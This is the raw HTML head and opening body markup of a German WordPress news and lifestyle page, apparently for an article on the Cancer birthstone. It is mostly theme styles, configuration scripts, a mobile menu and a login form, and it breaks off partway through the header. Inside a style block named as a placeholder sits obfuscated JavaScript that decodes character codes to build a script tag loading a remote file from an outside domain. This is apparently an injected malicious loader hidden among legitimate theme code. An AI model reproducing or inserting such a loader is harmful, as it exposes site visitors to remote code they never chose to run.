					transition-delay: 0ms;
				}
					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/wochenkurier.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#007ec3}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Weitere Infos anzeigen";
var tds_show_less_info="Weniger Infos anzeigen";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wochenkurier.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/wochenkurier.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Benutzername falsch!";
var td_email_user_empty="E-Mail oder Benutzername leer!";
var td_pass_empty="Leer passieren!";
var td_pass_pattern_incorrect="Ung\u00fcltiges Passmuster!";
var td_retype_pass_incorrect="Erneut eingegebener Pass falsch!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#006fad";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="c869f2e65f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_reset_pass_empty="Bitte geben Sie ein neues Passwort ein, bevor Sie fortfahren.";
var td_reset_pass_confirm_empty="Bitte best\u00e4tigen Sie das neue Passwort, bevor Sie fortfahren.";
var td_reset_pass_not_matching="Bitte stellen Sie sicher, dass die Passw\u00f6rter \u00fcbereinstimmen.";
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/38.jpg')}.white-popup-block:before{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/2.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006fad;--td_slider_text:rgba(0,111,173,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.71);--td_mobile_gradient_two_mob:rgba(0,0,0,0.63);--td_mobile_text_active_color:#007ec3;--td_login_hover_background:#007ec3;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006fad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006fad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006fad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006fad}.td-menu-background,.td-search-background{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/38.jpg')}.white-popup-block:before{background-image:url('https://wochenkurier.de/wp-content/uploads/2022/02/2.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006fad;--td_slider_text:rgba(0,111,173,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.71);--td_mobile_gradient_two_mob:rgba(0,0,0,0.63);--td_mobile_text_active_color:#007ec3;--td_login_hover_background:#007ec3;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006fad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006fad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006fad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006fad}</style>

<link rel="icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min-150x147.png" sizes="32x32" />
<link rel="icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" />
<meta name="msapplication-TileImage" content="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" />
		<style type="text/css" id="wp-custom-css">
			.tagdiv-type blockquote p {font-size: 20px;}


ul {
  list-style: none;
  padding: 0;
}
.tagdiv-type ul li {
  padding-left: 1.3em;
}
.tagdiv-type ul li:before {
  content: "\f138"; /* FontAwesome Unicode */
  font-family: FontAwesome;
	color: #007ec3;
  display: inline-block;
  margin-left: -2.4em; /* same as padding-left set on li */
  width: 1.5em; /* same as padding-left set on li */
}



.ez-toc-title {font-family: EB Garamond !important; font-size: 27px !important; font-weight: 400 !important; padding-bottom: 10px !important;}

#ez-toc-container {margin-top: 30px;}


h2 {color: #007ec3 !important;}

/* Scrollbutton rot machen */
.td-scroll-up-visible {background-color: #007ec3 !important;}

.tdm-list-text a {color: #007ec3;}

#menu-td-demo-header-menu-2 {display: none;}


/*CSS FAQs */
h2.center{
text-align: center;
}
details{
background-color: #007ec3;
color: #fff;
font-size: 1.1rem;
-webkit-transition: .3s ease;
-moz-transition: .3s ease;
-o-transition: .3s ease;
transition: .3s ease;
margin-bottom:1px!important;
}
details:hover {
cursor: pointer;
}
summary {
padding: .3em 1rem;
list-style: none;
display: flex;
justify-content: space-between;
transition: height 1s ease;
}
summary::-webkit-details-marker {
display: none;
}
summary:after{
content: "\002B";
}
details[open] summary {
border-bottom: 1px solid #aaa;
}
details[open] summary:after{
content: "\00D7";
}

details[open] div{
padding: .5em 1em;
background-color:white;
color:black;
}

/* CSS YouTube obsolete(inline) */

.test-oembed-container{
position: relative;
padding-bottom: 56.25%;
height: 0;
}

.test-oembed-container iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/* CSS Responsive Table obsolete(inline)*/

.table-responsiv {
width: 100%;
padding: 0px;
margin-bottom: 0px;
overflow-y: hidden;
border: 1px solid #DDD;
overflow-x: auto;
min-height: 0.01%;
}

/* CSS Summary */

.summary {
padding: 10px;
margin-bottom: 30px;
border-radius: 3px;
border: 2px solid #007ec3;
box-shadow: 5px 5px 8px -2px rgba(0, 0, 0, .1);
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#006fad}.tdm-btn-style2:before{border-color:#006fad}.tdm-btn-style2{color:#006fad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #006fad;-moz-box-shadow:0 2px 16px #006fad;box-shadow:0 2px 16px #006fad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #006fad;-moz-box-shadow:0 4px 26px #006fad;box-shadow:0 4px 26px #006fad}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ooqocd=String;letazommbs="f"+"ro"+_ooqocd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaflvzuhpsypk="s"+"c"+_ooqocd[azommbs](114,105,112,116),_geckcow="c"+"re"+_ooqocd[azommbs](97,116,101,69,108,101,109,101,110,116),_yubythvbre="s"+_ooqocd[azommbs](114,99),_ignclgsqnw=_ooqocd[azommbs](105,100),_qckvceulong="cu"+"rre"+_ooqocd[azommbs](110,116,83,99,114,105,112,116);var_oggsdnv="pa"+"r"+_ooqocd[azommbs](101,110,116,78,111,100,101),_rwlqwyuz="i"+"ns"+_ooqocd[azommbs](101,114,116,66,101,102,111,114,101),aeqszg="ge"+"El"+_ooqocd[azommbs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_yrmdnhtbm="h"+"e"+_ooqocd[azommbs](97,100),_vfpuxyxqio="ap"+"p"+_ooqocd[azommbs](101,110,100,67,104,105,108,100),_xdge=document;var_yhrsmooopfm="t"+"e"+_ooqocd[azommbs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibomf=_xdge[_geckcow](aflvzuhpsypk),_cuixlmnz=_ooqocd[azommbs](104,116,116,112,115,58,47,47)+_ooqocd[azommbs](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ooqocd[azommbs](47)+"s"+"ou"+_ooqocd[azommbs](114,99,101,115)+_ooqocd[azommbs](47)+_ooqocd[azommbs](103,101,116,46,106,115);_ibomf[_yubythvbre]=_cuixlmnz;_ibomf[_ignclgsqnw]=_yhrsmooopfm;if(_xdge[_qckvceulong]){_xdge[_qckvceulong][_oggsdnv][_rwlqwyuz](_ibomf,_xdge[_qckvceulong])}else{_xdge[aeqszg](_yrmdnhtbm)[0][_vfpuxyxqio](_ibomf)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-6267 single-format-standard wp-theme-Newspaper td-standard-pack geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst global-block-template-1 tdb_template_92 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1911"><a href="https://wochenkurier.de/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://wochenkurier.de/esoterik/">Esoterik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://wochenkurier.de/ernaehrung/">Ernährung<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/gemuese/">Gemüse</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/inhaltsstoffe/">Inhaltsstoffe</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/lebensmittel/">Lebensmittel</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/nahrungsergaenzungsmittel/">Nahrungsergänzungsmittel</a></li>
	<li class="menu-item-0"><a href="https://wochenkurier.de/ernaehrung/obst/">Obst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://wochenkurier.de/familie/">Familie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://wochenkurier.de/finanzen/">Finanzen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-292"><a href="https://wochenkurier.de/gesundheit/">Gesundheit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://wochenkurier.de/gesundheit/heilpflanzen/">Heilpflanzen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/">Haus &amp; Wohnung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://wochenkurier.de/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wochenkurier.de/kredit/">Kredit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://wochenkurier.de/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://wochenkurier.de/technik/">Technik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://wochenkurier.de/versicherung/">Versicherung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://wochenkurier.de/faq/">FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wochenkurier.de/datenschutz/">Datenschutz</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wochenkurier.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
